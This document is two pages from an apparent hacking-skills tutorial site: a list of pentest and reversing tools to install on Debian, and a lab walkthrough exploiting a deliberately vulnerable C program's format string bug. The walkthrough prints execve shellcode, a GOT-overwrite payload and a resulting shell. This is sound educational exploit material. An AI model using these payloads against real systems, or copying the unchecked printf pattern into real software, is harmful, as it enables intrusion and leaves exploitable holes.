
<file: pages/building.html>
<!DOCTYPE html>
<html>
    <title>Hacking Skills</title>
<meta id='page-params'
    theme='cyborg'
        title='Hacking Skills'
            menu='Home,index.html,GDB,pages/analyse.html,Links,pages/linklist.html,Practical Installation,pages/building.html, Wheezy Upgrade,pages/upgradeWheezy.html'
                active='4'
                    root='../'>
    <xmp>



# Packet list

List of powerful tools to install on a fresh installed and minimal debian distribution:
You can find a script for this at the bottom of the page.

As you will see, most of these packets can be found natively on Kali Linux. So, why do we publish this page?
Because Kali Linux is a pentest distribution. They don't have as stable packets as Debian and their security checks are not as strong as Debian's.
When you install Kali Linux, you can't choose the packets to install, so you a huge list of installed packets and you don't know about many of them.

With this option, you install manually all of them and you know exactly how to use them.

## Network:
  - [telnet](http://linux.die.net/man/1/telnet)
  - [netcat](http://linux.die.net/man/1/nc)
  - [dnsutils](http://linux.die.net/man/1/nslookup) (dns tools)
  - [ldap-utils](http://linux.die.net/man/1/ldapsearch) (ldap tools)
  - [tshark](http://linux.die.net/man/1/tshark) (packet listener)
  - [aircrack-ng](http://linux.die.net/man/1/aircrack-ng) (WEP / WPA-PSK key cracking suite)
  - pyrit (same as aircrack but on both CPU and GPU)
  - [ssh](http://linux.die.net/man/1/ssh) (remote connection tool)
  - [scapy](http://linux.die.net/man/1/scapy) (python networking tool)
  - [nmap](http://linux.die.net/man/1/nmap) (network scanning tool)
  - curl
  - lynx (shell webbrowser)

## Programming and reversing:
  - build-essential (compiling tools in different languages)
  - [gdb](http://linux.die.net/man/1/gdb) (debugger)
  - [gdb-peda](https://github.com/longld/peda) (Python Exploit Development Assistance for GDB: Anhanced interface for gdb)
  - python2.7
  - [ltrace](http://linux.die.net/man/1/ltrace) (library call tracer)
  - [strace](http://linux.die.net/man/1/strace) (trace system calls and signals)
  - dex2jar (kali)
  - apktool (kali)
  - [Java graphical decompiler](http://github.com/deathmarine/Luyten/releases/download/v0.4.4/luyten-0.4.4.jar) (java decompiler)
  - [upx](http://linux.die.net/man/1/upx) (executable packer)
  - spidermonkey-bin (javascript engine callable with __js__ command)

## Editing:
  - [hexdump](http://linux.die.net/man/1/hexdump)
  - [vim](http://linux.die.net/man/1/vim)

## Graphical environnement:
  - i3wm (i3, i3-wm, i3lock, xautolock, notify-bin)
  - xinerama
  - xinit
  - xserver-xorg-video-nouveau (or any graphic driver supported by the machine)
  - [feh](http://linux.die.net/man/1/feh) (image viewer)
  - [zathura] (pdf viewer (less in CLI))
  - [wireshark](http://linux.die.net/man/1/wireshark) (graphical packet listener and analyser)
  - [idademo](https://www.hex-rays.com/products/ida/support/download_demo.shtml) (Powerful disassembling tool)

## Audio:
  - [audacity](http://linux.die.net/man/1/audacity) (audio editing tool)

## Forensic:
  - volatility (memory analysis tool)
  - [foremost](http://linux.die.net/man/1/foremost) (deleted files recovery tool)
  - [libexiftool](http://linux.die.net/man/1/exiftool) (metadata analyser)
  - [pdfinfo](http://linux.die.net/man/1/pdfinfo) (pdf metadata analyser)

## Web:
  - sqlmap
  - vega
  - nikto
  - [dirbuster](http://netix.dl.sourceforge.net/project/dirbuster/DirBuster%20%28jar%20%2B%20lists%29/0.12/DirBuster-0.12.tar.bz2)

## Crypto:
  - [xortool](https://github.com/hellman/xortool
  - hashcat
  - john
  - crunch (wordlist generator)

## Other:
  - metasploit
  - [htop](http://linux.die.net/man/1/htop) (process watcher)
  - [locate](http://linux.die.net/man/1/locate)
  - bash-completion
  - tmux / screen (terminal multiplexer)
  - [irssi](http://linux.die.net/man/1/irssi) (To keep contact with hackers)
  - [git](http://linux.die.net/man/1/git)

  <br/>
  <br/>
[Automation script](https://raw.githubusercontent.com/tiwim/packetList/master/install.sh)
    </xmp>

    <script src="../strapdown.js"></script>
</html>
</file>



<file: pages/formatstring.html>
<!DOCTYPE html>
<html>
<title>Hacking Skills</title>
<meta id='page-params'
    theme='cyborg'
    title='Hacking Skills'
    menu='Home,index.html,GDB,pages/analyse.html,Links,pages/linklist.html,Practical Installation,pages/building.html,Wheezy Upgrade,pages/upgradeWheezy.html'
    active='2'
    root='../'>
    <xmp>

# Format string vulnerability:

This challenge is running on my own VM. I will give you an access as soon as possible.

Here is the script:
```c
#include <stdio.h>
// compile with: gcc -o format -m32 format.c -z execstack -fno-stack-protector

int main(int argc, char** argv){
	char msg[200];

	fgets(msg, 200, stdin);

	puts("Here is your message:");
	printf(msg);
	system("/bin/cat /home/ch03/file.txt");

	return 0;
}
```

I disabled ASLR:
```bash
cat /proc/sys/kernel/randomize_va_space
0
```

This script is vulnerable, the goal of this paper is to understand how we can use it.

## Proof of concept:
```bash
./format < <(python -c "print 'AAAABBBB' + '.%x' * 100")
Here is your message:
AAAABBBB.c8.b7fc7ac0.bffff6e4.bffff6a0.b7fe7ed9.41414141.42424242.2e78252e.[..]
hello, nice file isn't it?
```

Here we see obviously that there is a problem with this executable. His right usage should be:
```bash
./format < <(python -c "print 'AAAABBBB'")
Here is your message:
AAAABBBB.%x.%x.%x[..]
hello, nice file isn't it?
```

Printf waits for a format when we call it (look at printf's man page for more information).
Interesting formats are:

- %x for addresses and to write bytes,
- %s for reading strings,
- %n for writing on the stack how many bytes where written on output.

We can print arbitrary offsets with the format '$':
```bash
./format < <(python -c "print 'AAAABBBB' + '.%6\$x.%7\$x'")
Here is your message:
AAAABBBB.41414141.42424242
hello, nice file isn't it?
```

## Information hunting:

Now, we have the offsets of the first chars given in input. Lets pown this binary.
We will not use gdb for this challenge (this is what is so great with format string bugs)

With readelf, we can see the Global Offset Table:

```bash
readelf -r ./format
Relocation section '.rel.dyn' at offset 0x2f8 contains 2 entries:
 Offset     Info    Type            Sym.Value  Sym. Name
08049ff0  00000506 R_386_GLOB_DAT    00000000   __gmon_start__
0804a020  00000805 R_386_COPY        0804a020   stdin

Relocation section '.rel.plt' at offset 0x308 contains 6 entries:
 Offset     Info    Type            Sym.Value  Sym. Name
0804a000  00000107 R_386_JUMP_SLOT   00000000   printf
0804a004  00000207 R_386_JUMP_SLOT   00000000   fgets
0804a008  00000307 R_386_JUMP_SLOT   00000000   puts
0804a00c  00000407 R_386_JUMP_SLOT   00000000 =>system <=
0804a010  00000507 R_386_JUMP_SLOT   00000000   __gmon_start__
0804a014  00000607 R_386_JUMP_SLOT   00000000   __libc_start_main
```

At the end, the program calls system to read _file.txt_.
This system call is not vulnerable but we will use this opportunity to call some shellcode instead of executing the system function.

Lets do this, but before, we will load a shellcode into the environnement:
```bash
export LOGNAME=$(python -c "print '\x90' * 100 + '\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80'")
```

And we use this little code to have its address in memory:
```c
#include <stdio.h>

int main(){
    printf("Logname at: %p\n", getenv("LOGNAME"));

        return 0;
}
```

```bash
./leakadress
Logname at: 0xbffffef6
```

Now we are ready!

## Exploitation

With this little [tool](https://github.com/TiWim/format-string), it will by very simple to compute offsets, numbers and addresses:

```bash
-------------------------------------input:-------------------------------------
Padding [0]: 0
Offset [1]: 6
What [0xdeadbeef]: 0xbffffef6
Where [0xdeadc0de]: 0804a00c
-------------------------------------result-------------------------------------
Payload len: 32
Address: \x0c\xa0\x04\x08\x0e\xa0\x04\x08
Payload: python -c "print '\x0c\xa0\x04\x08\x0e\xa0\x04\x08%49143x%7\$hn%16119x%6\$hn'"
------------------------------------Have Fun!-----------------------------------
```

We just have to execute the program with the given payload:


```bash
(python -c "print '\x0c\xa0\x04\x08\x0e\xa0\x04\x08%49143x%7\$hn%16119x%6\$hn'"; cat) | ./format
id
uid=1005(p0wn3dch03) gid=1008(ch03) groups=1005(p0wn3dch03),1008(ch03)
```

## Explanation:

Convinced ?
What did we do?
We wrote an arbitrary value at an arbitrary place: We wrote the address of our shellcode at the location of __system__

The GOT is a table containing pointers to the real location of libc functions. It is possible to overwrite these pointers like we just did.

As said before, %x allows us to read four bytes. We can go further with %x: %100x will read four bytes but will display 100 bytes.
Coupled with %n, we will write 100 bytes on stdout and write the value 100 (in hexadecimal) on the stack on an int (four bytes).

%hn will write a short int (two bytes)
%hhn will write one byte.

How does it work ?

int i = 0;
printf("%x%n", i, i);

This will display the address of i followed by "4" because the address of is four bytes in x32.

Notice that you can shorten printf("%x%n", i, i); with printf("%1$x%1$n", i);

This is exactly what we will do now.

### Payload analysis:

```bash
-------------------------------------input:-------------------------------------
Padding [0]:
Offset [1]:
What [0xdeadbeef]:
Where [0xdeadc0de]:
-------------------------------------result-------------------------------------
Payload len: 31
Address: \xde\xc0\xad\xde\xe0\xc0\xad\xde
Payload: \xde\xc0\xad\xde\xe0\xc0\xad\xde%48871x%1$hn%8126x%2$hn
--------------------------------------------------------------------------------
```

"\xde\xc0\xad\xde"+"\xe0\xc0\xad\xde"+"%48871x%1$hn"+"%8126x%2$hn"
The first four bytes are an address where we want to write (0xdeadc0de).
This address will be used by %48871x%1$hn. It will write 48871 + 8 (because of the 8bytes used for the two addresses) on 0xdeadc0de.
If you look at it with gdb, you will see that it prints 0xbeef.
The second four bytes are used for the second group: "%8126x%2$hn". Now, we will write 8 + 48871 + 8126 on 0xdeadc0e0. This corresponds to 0xdead.

Finally, on 0xdeadc0de you will see 0xdeadbeef.

With this bug, we can write on any writable section of an executable. Nice isn't it ?

</xmp>

<script src="../strapdown.js"></script>
</html>
</file>

